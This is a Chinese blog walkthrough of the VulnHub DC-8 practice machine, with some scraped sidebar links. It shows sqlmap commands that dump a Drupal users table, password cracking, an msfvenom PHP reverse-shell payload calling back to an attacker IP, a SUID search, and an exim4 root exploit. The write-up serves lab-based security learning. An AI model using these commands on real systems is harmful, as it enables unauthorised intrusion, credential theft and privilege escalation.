当前位置:网站首页>vulnhub之dc8

vulnhub之dc8

2022-06-26 21:45:00 【天下 (天衍师)】

各位小伙伴,可直接看这位师傅

https://blog.csdn.net/weixin_44288604/article/details/122944302

个人写的很粗糙

DC8本身的难度较低,可以较为轻松地获取到目标权限,总体思路

主机发现,端口扫描——挖掘服务漏洞——获取后台权限——上传shell——提权

主机发现,端口扫描,服务探测

一共开启2个端口,80和22端口,80端口开放的服务为drupal 7,打开界面进行检测,这里利用burpsuit联合xray进行检测

一共开启2个端口,80和22端口,80端口开放的服务为drupal 7,打开界面进行检测,这里利用burpsuit联合xray进行检测

burpsuit的user option操作栏中设置自己闲置代理,运行xray即可,如下图所示 这里使用bp自带的浏览器进行测试,然后在界面进行点击,每一个功能点都要点击下

这里使用bp自带的浏览器进行测试,然后在界面进行点击,每一个功能点都要点击下 点击到

点击到 http://192.168.43.142/?nid=3该界面时候,xray检测到存在sql注入,直接上sqlmap 发现存在两个数据库,d7db,information_schema,这里选择第一个d7db,查看表名

发现存在两个数据库,d7db,information_schema,这里选择第一个d7db,查看表名

sqlmap -u http://192.168.43.142/?nid=3 --batch -level 4 -D d7db --tables

在众多的表里面选择users表,直接下载

在众多的表里面选择users表,直接下载

sqlmap -u http://192.168.43.142/?nid=3 --batch -level 4 -D d7db -T users --dump



发现存在两个用户,admin和john,但密码为加密之后的数据,尝试进行暴力破解,将这两个密文做成字典,使用john进行暴力破解,爆破出来其中john的密码为turtle,登录后台,查看能够上传shell的位置,这里建议使用谷歌浏览器,别问,问就是能够右键翻译

在这个界面中,可以定义输入表单之后的界面,这里采用msf生成php木马反弹,已经生成过了,不进行展示

在这个界面中,可以定义输入表单之后的界面,这里采用msf生成php木马反弹,已经生成过了,不进行展示

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=8888 -f raw > shell.php

打开该文件,将文件复制到上图位置,选择PHP code,并保存,然后在对应的表单提交复核格式的数据,即可接受到会话

打开该文件,将文件复制到上图位置,选择PHP code,并保存,然后在对应的表单提交复核格式的数据,即可接受到会话

python交互式shell,查找有sudo权限执行的文件

python交互式shell,查找有sudo权限执行的文件

find / -perm -u=s -type f 2>/dev/null

发现存在exim4为sudo权限,查看版本,查找对应exp

exp大法,这里下载第二个,然后复制到攻击机上面,使用python开启http服务,目标机下载运行

exp大法,这里下载第二个,然后复制到攻击机上面,使用python开启http服务,目标机下载运行

获得root权限

获得root权限

边栏推荐

- How to create an OData service with the graphical modeler on the sap BTP platform

- 【BUG反馈】WebIM在线聊天系统发消息时间问题

- 诗尼曼家居冲刺A股:年营收近12亿 红星美凯龙与居然之家是股东

- 数据治理啥都干

- VB.net类库——4给屏幕截图,裁剪

- Sword finger offer 12 Path in matrix

- curl: (35) LibreSSL SSL_connect: SSL_ERROR_SYSCALL in connection

- 线性模型LN、单神经网络SNN、深度神经网络DNN与CNN测试对比

- 指南针能开户炒股吗?安全吗?

- 传纸条【动态规划】

猜你喜欢

【 protobuf 】 quelques puits causés par la mise à niveau de protobuf

卷积神经网络(CNN)详解及TensorFlow2代码实现

后台查找,如何查找网站后台

AI intelligent matting tool - hair can be seen

Vi/vim editor

茂莱光学科创板上市:拟募资4亿 范一与范浩兄弟为实控人

花店橱窗布置【动态规划】

![[LeetCode]-链表-2](/img/f7/9d4b01285fd6f7fa9f3431985111b0.png)

[LeetCode]-链表-2

Kdd2022 𞓜 unified session recommendation system based on knowledge enhancement prompt learning

Leetcode(763)——划分字母区间

随机推荐

BN(Batch Normalization) 的理论理解以及在tf.keras中的实际应用和总结

Kdd2022 𞓜 unified session recommendation system based on knowledge enhancement prompt learning

leetcode:6103. Delete the minimum score of the edge from the tree [DFS + connected component + value record of the subgraph]

Netease Yunxin officially joined the smart hospital branch of China Medical Equipment Association to accelerate the construction of smart hospitals across the country

Sword finger offer II 098 Number of paths / Sword finger offer II 099 Sum of minimum paths

QT based "synthetic watermelon" game

在线协作文档综合评测 :Notion、FlowUs、Wolai、飞书、语雀、微软 Office、谷歌文档、金山文档、腾讯文档、石墨文档、Dropbox Paper、坚果云文档、百度网盘在线文档

网络爬虫终篇:向10万级网易云用户发送定向消息

Talk about my remote work experience | community essay solicitation

random_normal_initializer 使用

在哪家券商公司开户最方便最安全可靠

【protobuf 】protobuf 升级后带来的一些坑

Module 5 operation

Background search, how to find the website background

Operator介绍

Can compass open an account for stock trading? Is it safe?

网络爬虫2:抓取网易云音乐评论用户ID及主页地址

AI智能抠图工具--头发丝都可见

Twenty five of offer - all paths with a certain value in the binary tree

基于启发式搜索的一字棋